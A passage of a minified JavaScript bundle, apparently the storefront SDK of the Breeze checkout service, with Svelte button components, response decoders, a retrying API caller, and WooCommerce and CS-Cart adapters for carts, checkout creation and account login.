18"),p(n,"fill","none"),p(n,"xmlns","http://www.w3.org/2000/svg"),p(t,"class","breeze-button-logo"),R(t,"--logo-hover-fill",e[0].logohovercolor)},m(g,C){Y(g,t,C),k(t,n),k(n,o),k(n,r),k(n,s),k(s,c),k(c,l),k(c,f),k(s,d),k(d,m),k(d,y)},p(g,C){C&1&&i!==(i=g[0].logocolor==null?"url(#paint0_linear_250_1799)":g[0].logocolor)&&p(o,"fill",i),C&1&&a!==(a=g[0].logocolor==null?"url(#paint1_linear_250_1799)":g[0].logocolor)&&p(r,"fill",a),C&1&&R(t,"--logo-hover-fill",g[0].logohovercolor)},d(g){g&&V(t)}}}function yo(e){let t,n,o;return{c(){t=O("span"),n=O("img"),pe(n.src,o=e[0].rightIcon)||p(n,"src",o),p(n,"alt",""),p(t,"class","button-icon")},m(i,r){Y(i,t,r),k(t,n)},p(i,r){r&1&&!pe(n.src,o=i[0].rightIcon)&&p(n,"src",o)},d(i){i&&V(t)}}}function Gr(e){let t,n,o,i,r,a=e[0].text+"",s,c,l=e[0].offerText+"",f,d,m,y,g,C,z,P,v=!e[0].enable&&e[0].errorText!==""&&mo(e),E=e[0].showLogo&&bo(e),_=e[0].rightIcon!==null&&yo(e);return{c(){v&&v.c(),t=te(),n=O("button"),E&&E.c(),o=te(),i=O("div"),r=O("div"),s=te(),c=O("div"),f=te(),_&&_.c(),d=te(),m=O("style"),m.textContent=`.breeze-button {
      display: flex;
      flex-direction: var(--breeze-button-flex-direction);
    }
    .breeze-button:hover path {
      fill: var(--logo-hover-fill, url(#paint0_linear_250_1799));
    }
    .button-icon {
      display: flex;
      width: var(--button-icon-width, 85px);
      align-items: center;
      justify-content: space-between;
      padding: var(--button-icon-padding, 0 0 0 10px);
    }`,y=te(),g=O("span"),p(r,"class","breeze-button-text"),p(c,"class","breeze-button-sub-text"),p(i,"class","breeze-button-text-lines"),p(g,"class","btn-ring"),p(g,"id","btn-ring"),p(n,"class","breeze-button"),R(n,"--breeze-button-opacity",e[0].enable?1:.4),R(n,"--breeze-button-cursor",e[0].enable?"pointer":"not-allowed"),n.disabled=C=!e[0].enable,le(n,"style-override",e[0].allowstyleoverride)},m(A,U){v&&v.m(A,U),Y(A,t,U),Y(A,n,U),E&&E.m(n,null),k(n,o),k(n,i),k(i,r),r.innerHTML=a,k(i,s),k(i,c),c.innerHTML=l,k(n,f),_&&_.m(n,null),k(n,d),k(n,m),k(n,y),k(n,g),z||(P=Re(n,"click",e[1]),z=!0)},p(A,[U]){!A[0].enable&&A[0].errorText!==""?v?v.p(A,U):(v=mo(A),v.c(),v.m(t.parentNode,t)):v&&(v.d(1),v=null),A[0].showLogo?E?E.p(A,U):(E=bo(A),E.c(),E.m(n,o)):E&&(E.d(1),E=null),U&1&&a!==(a=A[0].text+"")&&(r.innerHTML=a),U&1&&l!==(l=A[0].offerText+"")&&(c.innerHTML=l),A[0].rightIcon!==null?_?_.p(A,U):(_=yo(A),_.c(),_.m(n,d)):_&&(_.d(1),_=null),U&1&&R(n,"--breeze-button-opacity",A[0].enable?1:.4),U&1&&R(n,"--breeze-button-cursor",A[0].enable?"pointer":"not-allowed"),U&1&&C!==(C=!A[0].enable)&&(n.disabled=C),U&1&&le(n,"style-override",A[0].allowstyleoverride)},i:J,o:J,d(A){A&&(V(t),V(n)),v&&v.d(A),E&&E.d(),_&&_.d(),z=!1,P()}}}function Qr(e,t,n){let{properties:o=po}=t;function i(r){lt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,i]}class wo extends Le{constructor(t){super(),Ie(this,t,Qr,Gr,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-button-component",De(wo,{properties:{}},[],[],!0));function Kr(e){const t=e-1;return t*t*t+1}function vo(e,{delay:t=0,duration:n=400,easing:o=Kr,x:i=0,y:r=0,opacity:a=0}={}){const s=getComputedStyle(e),c=+s.opacity,l=s.transform==="none"?"":s.transform,f=c*(1-a),[d,m]=oo(i),[y,g]=oo(r);return{delay:t,duration:n,easing:o,css:(C,z)=>`
			transform: ${l} translate(${(1-C)*d}${m}, ${(1-C)*y}${g});
			opacity: ${c-f*z}`}}const Co={statusIcon:"icons/order-success-icon.svg",statusText:"",statusDescription:"",closeButtonProperties:null,continueButtonProperties:null,errorDetails:null,trace:[]},Bt={text:"",enable:!0,showLoader:!1,icon:null};function _o(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0].icon)||p(t,"src",n),p(t,"alt",""),p(t,"class","standard-button-icon")},m(o,i){Y(o,t,i)},p(o,i){i&1&&!pe(t.src,n=o[0].icon)&&p(t,"src",n)},d(o){o&&V(t)}}}function Yr(e){let t,n,o=e[0].text+"",i,r,a,s,c=e[0].icon!==null&&_o(e);return{c(){t=O("button"),c&&c.c(),n=te(),i=He(o),p(t,"class","standard-button"),R(t,"--opacity",e[0].enable?1:.4),R(t,"--cursor",e[0].enable?"pointer":"not-allowed"),t.disabled=r=!e[0].enable},m(l,f){Y(l,t,f),c&&c.m(t,null),k(t,n),k(t,i),a||(s=Re(t,"click",e[1]),a=!0)},p(l,[f]){l[0].icon!==null?c?c.p(l,f):(c=_o(l),c.c(),c.m(t,n)):c&&(c.d(1),c=null),f&1&&o!==(o=l[0].text+"")&&ct(i,o),f&1&&R(t,"--opacity",l[0].enable?1:.4),f&1&&R(t,"--cursor",l[0].enable?"pointer":"not-allowed"),f&1&&r!==(r=!l[0].enable)&&(t.disabled=r)},i:J,o:J,d(l){l&&V(t),c&&c.d(),a=!1,s()}}}function Xr(e,t,n){let{properties:o=Bt}=t;function i(r){lt.call(this,e,r)}return e.$$set=r=>{"properties"in r&&n(0,o=r.properties)},[o,i]}class tn extends Le{constructor(t){super(),Ie(this,t,Xr,Yr,xe,{properties:0})}get properties(){return this.$$.ctx[0]}set properties(t){this.$$set({properties:t}),S()}}customElements.define("breeze-svelte-button",De(tn,{properties:{}},[],[],!0));const ko="<!!error!!>";function w(e){return typeof e=="string"?e:null}function Ot(e){if(typeof e=="string")return e}function ye(e){return typeof e=="string"?e:ko}function ft(e){return typeof e=="number"?e:null}function we(e){return typeof e=="boolean"?e:null}function We(e,t){if(Array.isArray(e)){const n=[];return e.forEach(o=>{const i=t(o);i&&n.push(i)}),n}return null}function Me(e,t=[]){let n=!0,o=!0;return Object.keys(e).forEach(i=>{e[i]===null&&t.includes(i)||(typeof e[i]=="string"?n&&(n=e[i]!==ko):o&&(o=e[i]!==null))}),n&&o}function H(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function Zr(e){if(H(e)){const t=w(e.message),n=An(e.tokenData),o=ti(e.platformAuthCredentials);return t===null?null:{message:t,tokenData:n,platformAuthCredentials:o}}return null}function ei(e){if(H(e)){const t=we(e.checkoutFlag),n=w(e.offerCode),o=w(e.platformCustomerId),i=w(e.subscriptionPlanId);return t===null||n===null?null:{checkoutFlag:t,offerCode:n,platformCustomerId:o,subscriptionPlanId:i}}return null}function ti(e){if(H(e)){const t=w(e.userName),n=w(e.password),o=w(e.loginUrl);return t===null||n===null?null:{userName:t,password:n,loginUrl:o}}return null}function An(e){if(H(e)){const t=w(e.name),n=w(e.emailAddress),o=w(e.countryCode),i=w(e.phoneNumber),r=w(e.customerId);return o===null||i===null||r===null?null:{name:t,emailAddress:n,countryCode:o,phoneNumber:i,customerId:r}}return null}function So(e){switch(e){case"InitiateCheckout":case"AddPaymentInfo":case"Purchase":return e}return null}function Eo(e){if(H(e)){const t=w(e.eventName),n=We(e.tagsWithConversionLabels,w),o=So(e.triggerEvent);return n===null||o===null?null:{eventName:t,tagsWithConversionLabels:n,triggerEvent:o}}return null}function zo(e){switch(e){case"old":case"new":case"both":return e}return null}function ni(e){if(H(e)){const t=we(e.enableGa),n=we(e.enableFbp),o=we(e.enableSnapTracker),i=w(e.ga4MeasurementId),r=zo(e.gaVersion),a=we(e.enableExternalTrackers),s=we(e.emitTrackerEvents),c=we(e.enableThoughtMetric),l=We(e.googleAdsConfig,Eo),f=we(e.enableWebEngage);return t===null||n===null||o===null||i===null||r===null||a===null||s===null||c===null||f===null?null:{enableGa:t,enableFbp:n,enableSnapTracker:o,ga4MeasurementId:i,gaVersion:r,enableExternalTrackers:a,emitTrackerEvents:s,enableThoughtMetric:c,googleAdsConfig:l,enableWebEngage:f}}return null}function oi(e){if(H(e)){const t=ft(e.id),n=ft(e.variant),o=w(e.name),i=ft(e.price),r=ft(e.quantity),a=w(e.currency),s=w(e.vendor),c=w(e.productType);return t===null||n===null||o===null||i===null||r===null||a===null?null:{id:t,variant:n,name:o,price:i,quantity:r,currency:a,vendor:s,productType:c}}return null}function ri(e){if(H(e)){const t=w(e.name),n=w(e.phone),o=w(e.email),i=w(e.city),r=w(e.state),a=w(e.postalCode),s=w(e.countryCode);return t===null||n===null||o===null||i===null||r===null||a===null||s===null?null:{name:t,phone:n,email:o,city:i,state:r,postalCode:a,countryCode:s}}return null}function ii(e){if(H(e)){const t=So(e.event),n=w(e.shopOrderId),o=w(e.platformIdentifierId),i=ft(e.shippingCharge),r=w(e.sessionId),a=ft(e.totalPrice),s=ft(e.itemCount),c=w(e.currency),l=We(e.items,oi),f=w(e.currentLocation),d=ri(e.userDetails),m=w(e.hashedPhoneNumber),y=w(e.hashedEmailAddress),g=w(e.paymentMethodType);return t===null||r===null||a===null||s===null||c===null||l===null||f===null?null:{event:t,shopOrderId:n,platformIdentifierId:o,shippingCharge:i,sessionId:r,totalPrice:a,itemCount:s,currency:c,items:l,currentLocation:f,userDetails:d,hashedPhoneNumber:m,hashedEmailAddress:y,paymentMethodType:g}}return null}function si(e){if(H(e)){const t=w(e.event),n=w(e.checkoutId);return t===null||n===null?null:{event:t,checkoutId:n}}return null}function ai(e){if(H(e)){const t=w(e.app),n=w(e.id_type),o=w(e.license_code),i=w(e.region),r=w(e.webPixelEnabled),a=we(e.webPushEnabled),s=we(e.webhookEnabled);return t===null||n===null||o===null||i===null||r===null||a===null||s===null?null:{app:t,id_type:n,license_code:o,region:i,webPixelEnabled:r,webPushEnabled:a,webhookEnabled:s}}return null}function Ao(e){if(typeof e=="string")switch(e.toLowerCase()){case"success":return"success";case"failure":return"failure";default:return null}return null}function ci(e){if(ie(e)){const t={checkoutId:w(e.checkoutId),sessionId:ye(e.sessionId),deviceId:w(e.deviceId),enforcedPostalCode:w(e.enforcedPostalCode),checkoutInitiationPageHref:w(e.checkoutInitiationPageHref),shopUrl:ye(e.shopUrl),platformCustomer:di(e.platformCustomer),shopType:nn(e.shopType),ghostMode:we(e.ghostMode),testingMode:we(e.testingMode),jour:xn(e.jour)};if(Me(t,["checkoutId","deviceId","enforcedPostalCode","checkoutInitiationPageHref","shopUrl","platformCustomer","shopType","ghostMode","testingMode","jour"]))return t}return null}function li(e){const t={checkoutInitiationPageHref:null,enforcedPostalCode:null};return ie(e)&&(t.checkoutInitiationPageHref=w(e.checkoutInitiationPageHref),t.enforcedPostalCode=w(e.enforcedPostalCode)),t}function ui(e){return typeof e.checkoutUrl<"u"}function xo(e){if(ie(e)){const t={checkoutUrl:ye(e.checkoutUrl),paymentDetails:ie(e.paymentDetails)?e.paymentDetails:null,sessionToken:w(e.sessionToken)};if(Me(t,["paymentDetails","sessionToken"]))return t}return null}function di(e){if(ie(e)){const t={id:w(e.id),email:w(e.email)};if(Me(t,["id","email"]))return t}return null}function nn(e){if(typeof e=="string")switch(e){case"shopify":case"magento":case"woocommerce":case"cscart":case"shopifystorefront":case"prestashop":return e;default:return null}return null}function xn(e){if(typeof e=="string")switch(e){case"chk":case"lgn":case"dpay":case"moz":case"gc":return e;default:return null}return null}function Oo(e){if(typeof e=="string")switch(e){case"beta":case"release":return e;default:return null}return null}function No(e){if(ie(e)){const t={icon:ye(e.icon),title:ye(e.title),description:ye(e.description),tnc:w(e.tnc)};if(Me(t,["tnc"]))return t}return null}function fi(e){if(ie(e)){const t=We(e.paymentOptions,yi);if(t!==null){const n={title:ye(e.title),paymentOptions:t};if(Me(n))return n}}return null}function hi(e){if(typeof e=="string")switch(e){case"Group":return"Group";case"Instrument":return"Instrument"}return null}function gi(e){if(typeof e=="string")switch(e){case"PSR":return"PSR";case"CPO":return"CPO";case"VAYU":return"VAYU";case"EMI":return"EMI"}return null}function pi(e){if(typeof e=="string")switch(e){case"paymentPage":return"paymentPage";case"paymentManagement":return"paymentManagement";case"resumePayment":return"resumePayment";case"updateCheckoutData":return"updateCheckoutData";case"resetStartPaymentState":return"resetStartPaymentState";case"applyCoupon":return"applyCoupon";case"removeCoupon":return"removeCoupon";case"generateqrlink":return"generateqrlink";case"upi":return"upi";case"paylater":return"paylater";case"wallet":return"wallet";case"card":return"card";case"cash":return"cash";case"offers":return"offers";case"nb":return"nb";case"abort":return"abort";case"emi":return"emi";case"emiWithInstrument":return"emiWithInstrument";case"startLoanMarketplace":return"startLoanMarketplace"}return null}function mi(e){if(typeof e=="string")switch(e){case"GiftCard":return"GiftCard";case"NativeRedirect":return"NativeRedirect"}return null}function bi(e){if(typeof e=="string")switch(e){case"NB":return"NB";case"UPI":return"UPI";case"WALLET":return"WALLET";case"CONSUMER_FINANCE":return"CONSUMER_FINANCE";case"CASH":return"CASH";case"EMI":return"EMI"}return null}function on(e){if(typeof e=="boolean")return e}function yi(e){if(ie(e)){const t=hi(e.type),n=gi(e.source);if(t!==null&&n!==null){const o={image:Ot(e.image),label:Ot(e.label),widget:pi(e.widget)??mi(e.widget),description:Ot(e.description),stateMeta:Ot(e.stateMeta),type:t,source:n,pmt:Ot(e.pmt),pm:Ot(e.pm),route:bi(e.route),lazyLoad:on(e.lazyLoad),hideOffer:on(e.hideOffer),hideSurcharge:on(e.hideSurcharge),expandGroup:on(e.expandGroup)};if(Me(o,["widget","route"]))return o}}return null}function On(e){if(ie(e)){const t=ni(e.externalTrackerConfig),n={...e,externalTrackerConfig:t,staticOffers:We(e.staticOffers,No),paymentMethodsConfig:We(e.paymentMethodsConfig,fi)},o=ma(n);if(Me(n,o))return n}return null}function wi(e){if(ie(e)){const t=We(e.offers,No);if(t!==null)return{offers:t}}return null}function vi(e){if(ie(e)){const t={status:ye(e.status),message:ye(e.message),otpSessionToken:ye(e.otpSessionToken),phoneNumber:ye(e.phoneNumber)};if(Me(t))return t}return null}function Ci(e){if(ie(e)){const t=Ao(e.verifyOTPResponseStatus);if(t!==null)return{verifyOTPResponseStatus:t,platformAuthCredentials:ie(e.platformAuthCredentials)?e.platformAuthCredentials:null,tokenData:An(e.tokenData),newCustomerOnPlatformShop:we(e.newCustomerOnPlatformShop)}}return null}function _i(e){if(ie(e)){const t=ki(e.error),n=Ao(e.status);if(t!==null&&n!==null)return{error:t,status:n}}return null}function ki(e){if(ie(e)){const t={code:ye(e.code),description:ye(e.description)};if(Me(t))return t}return null}function F(e,t){return e+": "+t}const Si={isInitialAttempt:!0,retries:2,retryDelay:2e3,retryErrorResponse:!1,trace:[],cycleFetchType:!0,apiCallerMethodOrder:["Fetch","NativeFetch"],defaultFetchType:"Fetch"},Nt=[];function rn(e,t=J){let n;const o=new Set;function i(s){if(xe(e,s)&&(e=s,n)){const c=!Nt.length;for(const l of o)l[1](),Nt.push(l,e);if(c){for(let l=0;l<Nt.length;l+=2)Nt[l][0](Nt[l+1]);Nt.length=0}}}function r(s){i(s(e))}function a(s,c=J){const l=[s,c];return o.add(l),o.size===1&&(n=t(i,r)||J),s(e),()=>{o.delete(l),o.size===0&&n&&(n(),n=null)}}return{set:i,update:r,subscribe:a}}let Po=(e=21)=>crypto.getRandomValues(new Uint8Array(e)).reduce((t,n)=>(n&=63,n<36?t+=n.toString(36):n<62?t+=(n-26).toString(36).toUpperCase():n>62?t+="-":t+="_",t),"");const Ei={checkoutId:null,sessionId:Po(),deviceId:null,enforcedPostalCode:null,checkoutInitiationPageHref:null,shopUrl:null,platformCustomer:null,shopType:null,ghostMode:null,testingMode:null,jour:null},re=rn(Ei);async function zi(e){let t=null;const n=e.headers.get("content-type");return n!=null&&n.includes("application/json")?t=await e.json():t=await e.text(),t}function Ai(e){return e instanceof DOMException?{class:"DOMException",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof TypeError?{class:"TypeError",name:e.name,message:e.message,cause:e.cause,stack:e.stack??null}:e instanceof Error?{class:"Error",name:e.name,message:e.message,cause:JSON.stringify(e),stack:e.stack??null}:{class:"UnhandledException",name:"UnhandledException",message:null,cause:JSON.stringify(e),stack:null}}async function Ro(e){return new Promise(t=>setTimeout(t,e))}class Xe{constructor(t,n,o,i){W(this,"statusCode");W(this,"status");W(this,"response");W(this,"time");this.statusCode=t,this.status=n,this.response=o,this.time=i}}class ht{constructor(t,n,o,i,r,a){W(this,"errorMessage");W(this,"errorCode");W(this,"response");W(this,"errorResponse");W(this,"errorDetails");W(this,"time");this.errorMessage=t,this.errorCode=n,this.response=o,this.errorResponse=i,this.errorDetails=a,this.time=r}}class gt{static async call(t,n,o=null,i=fetch){let r;try{this.startHooks.forEach(d=>{d.func(t)});const a=Date.now(),s=await i(t.url.href,t),c=Date.now()-a,l=await zi(s),f=n(l);if(f!==null)r=new Xe(s.status,s.statusText,f,c);else{const d=o!==null?o(l):null,m=d!==null?null:{class:"DecodeFailure",name:"DecodeFailure",cause:null,message:"",stack:null};r=new ht("Failed to decode API result to success response",s.status,d,l,c,m)}}catch(a){r=new ht("Exception in APICaller.call",-1,null,a,0,Ai(a))}return this.endHooks.forEach(a=>{a.func(t,r)}),r}static async callWithRetries(t,n,o,i=null,r=fetch){let a=await this.call(t,n,i,r);if(a instanceof ht)for(let s=0;s<o.maxRetries&&(this.retryHooks.forEach(c=>{c.func(t,a,s+1)}),await Ro(o.retryInterval),a=await this.call(t,n,i,r),!(a instanceof Xe||a.errorDetails!==null&&!o.retryOn.includes(a.errorDetails.class)));s++);return a}static registerStartHook(t){typeof this.startHooks.find(n=>n.id===t.id)>"u"&&this.startHooks.push(t)}static registerEndHook(t){typeof this.endHooks.find(n=>n.id===t.id)>"u"&&this.endHooks.push(t)}static registerRetryHook(t){typeof this.retryHooks.find(n=>n.id===t.id)>"u"&&this.retryHooks.push(t)}}W(gt,"startHooks",[]),W(gt,"endHooks",[]),W(gt,"retryHooks",[]);const xi={platform:null,appEnvironment:"release",shopConfiguration:null,isCheckoutVisible:!1,externalTrackerConfig:{enableGa:!0,enableFbp:!0,enableSnapTracker:!0,ga4MeasurementId:"GA4",gaVersion:"both",enableExternalTrackers:!0,emitTrackerEvents:!0,enableThoughtMetric:!0,googleAdsConfig:null,enableWebEngage:!1},recoverCart:null,enableBreezeLogin:null,enablePrivateUserRepository:null,reloadStoreOnClose:!1,merchantId:null,shopId:null,shopDomain:null,desktopView:!1,journey:null,autoRetry:null,widgetOffers:null,enableProductBasedPaymentLocking:!1,enableOverrides:!1,enforcedPostalCode:null,externalTrackerMetaData:{webEngage:Wn()},enableNativeRedirect:!1,disableOverlayEvents:!1},q=rn(xi),Oi={"Content-Type":"application/json;charset=utf-8"};function Ni(){return Fo()+"/cart"}function Pi(){return Ri().split("?/products").length>1?"Products":"Checkout"}function Ri(){return window.location.href}function Io(){return window.location.origin}function Ii(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Di(){const e=document.querySelector("body");return e!==null?!!Array.from(e.classList).some(t=>t.includes("woocommerce")):!1}function Do(e,t=null){const n=fe();if(e!==null){const o=e.line_items||e.items||e.cart_items;if(Array.isArray(o)&&o.length===0||e.item_count===0||e.total_items===0||e.cart_total==="0")return n.message=pt,n.description=mt,n}return t!==null&&Array.isArray(t.line_items)&&t.line_items.length===0?(n.message=pt,n.description=mt,n):null}function Tt(e){var n;const t=(n=window.breezeAjax)==null?void 0:n[e];return typeof t=="string"?t:null}async function Lo(e){var l,f;const t=fe();let n="0",o=1,i=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(i=r);const a=document.getElementsByName("quantity");if(a.length>0){const d=a[0];(d instanceof HTMLInputElement||d instanceof HTMLSelectElement)&&(o=parseInt(d.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const d=await Mi(n,o,i);if(d.status==="failure")return d}const s=document.querySelector("#breeze-script-tag");if((s==null?void 0:s.getAttribute("checkout-flow"))==="true"){const d={action:"breeze_get_cart",nonce:Tt("get_cart_nonce")};if(typeof((l=window.breezeAjax)==null?void 0:l.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);y.success?(t.cart=y.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=sn,t.description=Jt,wt())}catch{t.status="failure",t.description=sn,t.message=Jt,wt()}return Do(t.cart)??t}else{const d={action:"create_order",productId:n,quantity:o,variationId:i??null,nonce:Tt("create_order_nonce")};if(typeof((f=window.breezeAjax)==null?void 0:f.ajaxurl)=="string")try{const y=await jQuery.post(window.breezeAjax.ajaxurl,d);t.order=y.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"}catch{t.description=sn,t.message=Jt,wt()}return Do(null,t.order)??t}}async function Li(e,t){const n=await Lo(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Io(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function Mi(e,t,n){const o=fe(),i={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const s=jQuery(this),c=s.data("attribute_name");let l=null;if(s.is("select"))l=s.val()??null;else{const f=s.find(".selected[data-value], :checked[data-value]");f.length?l=f.data("value")??null:l=s.data("attribute_value")??null}c&&l!==null&&(i[c]=l)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const s=window.cartAttributesData;Object.keys(s).forEach(c=>{c&&s[c]!==null&&(i[c]=s[c])})}const a={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:i,nonce:Tt("add_current_product_nonce")};try{return await ji(a,3),o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o}catch{return o.status="failure",o.message=pt,o.description=mt,o}}async function ji(e,t){let n=1;for(;n<=t;)try{return await Fi(e)}catch{if(n++,n>t)throw new Error("Maximum retry count reached")}}async function Fi(e){return new Promise((t,n)=>{var o;if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){n(new Error("ajaxurl is not available"));return}jQuery.post(window.breezeAjax.ajaxurl,e).done(i=>t(i)).fail(i=>n(i))})}async function Ui(){const e=fe(),t={action:"empty_cart",nonce:Tt("empty_cart_nonce")};return new Promise(function(n,o){var i;typeof((i=window.breezeAjax)==null?void 0:i.ajaxurl)=="string"?jQuery.post(window.breezeAjax.ajaxurl,t).done(function(r){e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully.",n(e)}).fail(function(r){e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}):n(e)})}async function Bi(e,t){var i;const n=G(Ni()),o=[];if(n!==null){const r={url:n,headers:{...Oi,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},a=await gt.call(r,xo);if(a instanceof Xe){let s="";a.response!==null&&ui(a.response)&&(s=a.response.checkoutUrl);const c=s.split("="),l={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:c[1],nonce:Tt("add_order_metadata_nonce")};return typeof((i=window.breezeAjax)==null?void 0:i.ajaxurl)=="string"&&jQuery.post(window.breezeAjax.ajaxurl,l),a.response}else o.push(F("FailedCheck","apiResponse instanceof APISuccess")),un("createCheckout",a)}else o.push(F("FailedCheck","endpoint !== null"));return{message:Wt,description:Uo,errorDetails:null,trace:o}}async function Ti(e){await Mo();const t=G(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const a="value"in r?w(r.value)??"":"",s=new URLSearchParams;return s.append("username",`${e.userName}`),s.append("password",`${e.password}`),s.append("woocommerce-login-nonce",a),s.append("_wp_http_referer","/my-account/"),s.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:s})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):nt({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function Mo(){try{const e=G(window.location.origin+"/my-account/"),n=await(await fetch(`${e}`)).text(),r=new DOMParser().parseFromString(n,"text/html").querySelector('a[href*="action=logout"]');if(r){const a=r.getAttribute("href");if(a!==null)if((await fetch(a,{method:"GET"})).ok){const c=G(window.location.href);window.location.href=`${c}`,console.log("Sucessfully logged out")}else nt({message:"Logout failed"})}else nt({message:"logoutLink is not available in DOM"})}catch(e){nt({message:"Failure in execution of logout function with error"+e})}}const Ze={login:Ti,logout:Mo,getShopUrl:Io,isWoocommerceShop:Di,getCart:Lo,getPageType:Pi,clearCart:Ui,createCheckout:Bi,getShopConfigId:Ii,getCreateCheckoutPayload:Li};function Hi(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function qi(){return Fo()+"/cart"}function Nn(){return window.location.origin}function Wi(){return!!window.Tygh}async function Ji(e){const t=Nn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,i={action:n},r=fe();try{const a=await jQuery.post(o,i);r.cart=a,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function Vi(){const e=fe(),n=Nn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Ht={getShopUrl:Nn,isCscartShop:Wi,getCart:Ji,getCreateCheckoutEndpoint:qi,getShopConfigId:Hi,clearCart:Vi};function ne(){if(Ce.isShopifyShop())return"shopify";if(Ze.isWoocommerceShop())return"woocommerce";if(Ht.isCscartShop())return"cscart";const e=X(q);return e!=null&&e.platform?e.platform:"independent"}function et(){var t;let e=null;switch(ne()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=Ze.getShopUrl();break;case"magento":e=((t=G(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Ht.getShopUrl();break}if(e===null){const n=X(re),o=G(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function $i(){const e=G(window.location.origin);return e!==null?e.hostname:null}function G(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function jo(){return X(q).appEnvironment}function qt(){return jo()==="beta"?"https://app.beta.breeze.in":"https://app.breeze.in"}function Fo(){return jo()==="beta"?"https://api.beta.breeze.in":"https://api.breeze.in"}function ve(){return"https://sdk.breeze.in"}function Gi(){switch(ne()){case"shopify":Ce.refreshAuxCart();break}}const Wt="Uh oh!",Uo="Something went wrong while creating checkout! <br> Please retry.",Pn="Oops! items are out of stock",Qi="Some of the items in your cart are out of stock. <br> Please remove them and try again.",Ki="You can't add more",Yi="<br> Please try reducing the quantity or by removing the item.",Xi="already sold out",Bo="Product not available",Zi="Selected product is no longer available",es="Cannot find variant",pt="Your cart is empty.",mt="Please add an item to the cart.",ts=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],ns=["NetworkError when attempting to fetch resource."],os="Click on continue to proceed with available item.",rs="You have selected more quantity than available in inventory.",To=()=>`${ve()}/gallery/images/`,sn="Please retry after sometime!",Jt="Looks like you broke the internet",is="Invalid product quantity",ss="Please hit close and check product quantity",Ho=()=>`${ve()}/gallery/images/something-went-wrong.webp`,as=()=>`${ve()}/gallery/images/out-of-stock.webp`;function fe(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Ho(),statusCode:null}}const an={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Rn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,H(e)?e:null}catch{return nt({message:"Unable to decode JSON response",rawResponse:e+""}),null}},cs="/cart/clear.js",ls="/cart/add.js",us="/apps/breeze/api/analytics",ds="/cart/update.js";function fs(){return ws().split("/products/").length>1?"Products":"Checkout"}function hs(){return qt()+"/api/cart"}function gs(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function qo(e){const t=fe();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=pt,t.description=mt,t):null}async function In(e,t,n,o,i=!1){let r=fe();const a=yt("cart")??null;if(e!==null&&a!==null){r.trace.push(F("CaseMatch","cartData !== null && cartToken !== null"));const f=qo(e);return f!==null?f:(e.token=a,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",H(r.cart.attributes)&&(r.cart.attributes=await Wo(r.cart.attributes,r.cart)),r)}else r.trace.push(F("FailedCheck","cartData !== null && cartToken !== null"));let s=null;if(t!==null)if(r.trace.push(F("CaseMatch","productDetails !== null")),s=await Jo(t,n,o),s.result.status==="failure"){r=s.result,r.trace.push(F("Failure","addProductToCartResult.result.status === 'failure'"));const f=Ln(s.result.message),d=ks(s.result.message),m=Ss(s.result.message),y=Es(s.result.message);if(f||d||m){let g="Selected product quantity is not available.";const C=_s(s.result.message,f,d);C!==null&&(g="Selected quantity for the product "+C+" is not 